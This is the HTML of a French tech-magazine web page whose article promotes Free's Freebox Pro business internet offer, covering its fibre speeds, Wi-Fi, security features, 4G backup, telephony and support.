                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="8faad57e6f67f03e2105490ef1925e8c" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Business" class="entry-crumb" href="https://www.gataka.fr/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Freebox Pro : pourquoi choisir l’offre de Free pour l’accès à Internet...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7488" class="post-7488 post type-post status-publish format-standard category-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Freebox Pro : pourquoi choisir l’offre de Free pour l’accès à Internet en entreprise ?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-15T11:55:07-06:00" >15 novembre 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/freebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7488">984</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="bialty-container"><p><a href="https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome.jpg"><img decoding="async" class="alignnone size-full wp-image-7489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20889%20584'%3E%3C/svg%3E" alt="" width="889" height="584" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome.jpg 889w, https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome-300x197.jpg 300w, https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome-768x505.jpg 768w, https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome-696x457.jpg 696w, https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome-741x486.jpg 741w, https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome-639x420.jpg 639w" data-lazy-sizes="(max-width: 889px) 100vw, 889px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome.jpg"><noscript><img decoding="async" class="alignnone size-full wp-image-7489" src="https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome.jpg" alt="" width="889" height="584" srcset="https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome.jpg 889w, https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome-300x197.jpg 300w, https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome-768x505.jpg 768w, https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome-696x457.jpg 696w, https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome-741x486.jpg 741w, https://www.gataka.fr/wp-content/uploads/2021/11/Bureau-Travailler-Ordinateur-Lieu-Photo-gratuite-sur-Pixabay-Google-Chrome-639x420.jpg 639w" sizes="(max-width: 889px) 100vw, 889px"></noscript></a></p>
<p>Aujourd&rsquo;hui, l&rsquo;acc&egrave;s &agrave; Internet est devenu indispensable au fonctionnement de nombreuses entreprises. Si bien que celles-ci ont fort int&eacute;r&ecirc;t &agrave; souscrire &agrave; une offre internet pro. Si pendant longtemps, Free est rest&eacute; absent de ce march&eacute;, c&rsquo;est d&eacute;sormais du pass&eacute; ! Et l&rsquo;op&eacute;rateur compte bien r&eacute;volutionner l&rsquo;offre internet destin&eacute;e aux entreprises avec sa Freebox Pro. Voici une pr&eacute;sentation de cette offre 100% fibre, avec ses principales fonctionnalit&eacute;s, et ses avantages.</p>
<p>&nbsp;</p>
<h2><strong>Une offre 100% fibre </strong></h2>
<p>On reconna&icirc;t tous les avantages de la fibre pour pouvoir effectuer nos t&acirc;ches plus rapidement sur Internet. Avec sa <a href="https://pro.free.fr/freebox-pro/">Freebox pour les pro</a>, Free propose une seule offre, uniquement en fibre optique, avec jusqu&rsquo;&agrave; 7 Gb/s en r&eacute;ception et jusqu&rsquo;&agrave; 1 Gb/s en &eacute;mission, le tout gr&acirc;ce &agrave; la technologie 10G EPON. L&rsquo;id&eacute;e est claire, encourager les entreprises &agrave; basculer vers la fibre, et garantir la meilleure connexion possible pour travailler au quotidien.</p>
<p>Pour savoir si votre entreprise peut souscrire &agrave; la Freebox Pro, il y a juste &agrave; effectuer un test d&rsquo;&eacute;ligibilit&eacute; &agrave; la fibre Free.</p>
<p>&nbsp;</p>
<h2><strong>Un fonctionnement ultra performant du Wi-Fi</strong></h2>
<p>Dans le cadre de son offre pour les pro, Free a tenu &agrave; travailler tout particuli&egrave;rement le Wi-Fi. L&rsquo;op&eacute;rateur utilise le Wi-Fi Tri-bande, tr&egrave;s puissant, et qui permet &agrave; des dizaines d&rsquo;appareils de se connecter en m&ecirc;me temps sans d&eacute;grader la bande passante. Pour am&eacute;liorer la protection des connexions, la Freebox pour les pro int&egrave;gre le nouveau protocole de chiffrement WPA3.</p>
<p>&Agrave; noter que c&rsquo;est par le biais d&rsquo;un simple QR Code que l&rsquo;on peut connecter tous les &eacute;quipements mobiles. Sur demande, les entreprises peuvent &eacute;galement disposer d&rsquo;un ou plusieurs r&eacute;p&eacute;teurs Wi-Fi. Ces petits appareils sont simples et rapides &agrave; utiliser, il suffit simplement de les brancher dans les diff&eacute;rentes pi&egrave;ces de vos locaux professionnels. Leur r&ocirc;le est d&rsquo;&eacute;tendre la connexion Wi-Fi et de b&eacute;n&eacute;ficier de la meilleure couverture possible au sein de la structure. Autre fonction &agrave; souligner, la Freebox Pro inclut une fonction Wi-Fi invit&eacute;. Isol&eacute;e du r&eacute;seau interne, elle permet aux visiteurs de se connecter et de profiter de la navigation. Pour l&rsquo;entreprise, c&rsquo;est un gain en s&eacute;curit&eacute; et en confidentialit&eacute;.</p>
<p>&nbsp;</p>
<h2><strong>Une bonne protection des donn&eacute;es </strong></h2>
<p>En entreprise, il est absolument essentiel d&rsquo;optimiser le protection des donn&eacute;es. Avec la Freebox Pro, les clients b&eacute;n&eacute;ficient d&rsquo;un service exclusif de protection des donn&eacute;es et des utilisateurs qui utilisent le r&eacute;seau local. Il s&rsquo;agit :</p>
<ul>
<li>d&rsquo;un acc&egrave;s VPN pour acc&eacute;der aux donn&eacute;es sauvegard&eacute;es dans la Freebox Pro &agrave; distance</li>
<li>du Firewall int&eacute;gr&eacute; afin de se prot&eacute;ger des attaques externes</li>
<li>du chiffrement (AES) afin de chiffrer les donn&eacute;es sur le disque dur et ainsi se prot&eacute;ger en cas de vol de mat&eacute;riel</li>
</ul>
<p>&nbsp;</p>
<h2><strong>Des solutions de secours en cas de probl&egrave;me</strong></h2>
<p>C&rsquo;est l&rsquo;un des nombreux points forts de la Freebox Pro, l&rsquo;int&eacute;gration d&rsquo;un m&eacute;canisme de bascule automatique vers un second acc&egrave;s en cas de coupure, et ce gr&acirc;ce &agrave; un modem 4G branch&eacute; &agrave; la Freebox Pro et install&eacute; par le technicien. Un bon moyen de ne pas mettre en p&eacute;ril l&rsquo;activit&eacute; de l&rsquo;entreprise en cas de panne.</p>
<p>De plus, par le biais d&rsquo;un module int&eacute;gr&eacute; dans la box et qui fonctionne gr&acirc;ce &agrave; l&rsquo;intelligence artificielle, un auto-diagnostic est effectu&eacute; 7 jours sur 7 et 24 heures sur 24 ! Ainsi, un &eacute;tat des lieux de l&rsquo;appareil est envoy&eacute; aux centres de supervisons de Free en continu, y compris lorsque la connexion internet n&rsquo;est plus disponible, o&ugrave; la transmission se fait alors via un deuxi&egrave;me r&eacute;seau ind&eacute;pendant. Cela offre &agrave; Free une visibilit&eacute; totale sur le fonctionnement de la box, et l&rsquo;op&eacute;rateur peut donc intervenir plus rapidement au moindre dysfonctionnement et en cas d&rsquo;incident.</p>
<p>&nbsp;</p>
<h2><strong>La t&eacute;l&eacute;phonie fixe et mobile incluse dans l&rsquo;offre </strong></h2>
<p>L&rsquo;offre Freebox Pro inclut en plus d&rsquo;Internet la t&eacute;l&eacute;phonie fixe et mobile, &agrave; savoir :</p>
<ul>
<li>2 lignes de t&eacute;l&eacute;phonie fixe multi-lignes avec appels illimit&eacute;s vers les mobiles de France m&eacute;tropolitaine, des DOM, des USA, de Canada, de Chine et vers les fixes de plus de 100 destinations</li>
<li>un forfait mobile Free Pro 5G avec appels, SMS/MMS illimit&eacute;s en France, 150Go en France et 25 Go/mois &agrave; l&rsquo;&eacute;tranger</li>
</ul>
<p>Si l&rsquo;entreprise a besoin d&rsquo;int&eacute;grer autant de lignes suppl&eacute;mentaires qu&rsquo;elle souhaite, le forfait mobile Free Pro 5G est au tarif tr&egrave;s avantageux de 9,99&euro; HT mensuels.</p>
<p>&nbsp;</p>
<h2><strong>Une assistance irr&eacute;prochable</strong></h2>
<p>Concernant l&rsquo;installation de la Freebox Pro, elle est faite par un technicien de chez Free. Il effectue le raccordement final, ainsi que le branchement de tous les &eacute;quipements de l&rsquo;entreprise.</p>
<p>Un espace client est accessible &agrave; tout moment pour d&eacute;clarer les incidents, le tout tr&egrave;s facilement en trois clics. Un support d&eacute;di&eacute; aux pros est en outre accessible 7j/7 de 08 &agrave; 20 heures, et une r&eacute;ponse est fournie en moins de 8 heures. En cas de panne, une intervention sur site est propos&eacute;e dans les meilleurs d&eacute;lais.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/freebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/freebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/comment-choisir-un-aspirateur-a-main/">Comment choisir un aspirateur à main ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/pti-dati-top-3-des-dispositifs-a-considerer-pour-les-travailleurs-isoles/">PTI-Dati : top 3 des dispositifs à considérer pour les travailleurs isolés</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2021-11-15T11:55:07-06:00"><meta itemprop="dateModified" content="2021-11-15T11:55:37-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/freebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Freebox Pro : pourquoi choisir l’offre de Free pour l’accès à Internet en entreprise ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7488,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "144";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" class="td-image-wrap " title="Bâche sur mesure : les critères essentiels à considérer" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" title="Bâche sur mesure : les critères essentiels à considérer">Bâche sur mesure : les critères essentiels à considérer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" class="td-image-wrap " title="Audit netlinking vs audit SEO technique : quelles différences ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" title="Audit netlinking vs audit SEO technique : quelles différences ?">Audit netlinking vs audit SEO technique : quelles différences ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-7488","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
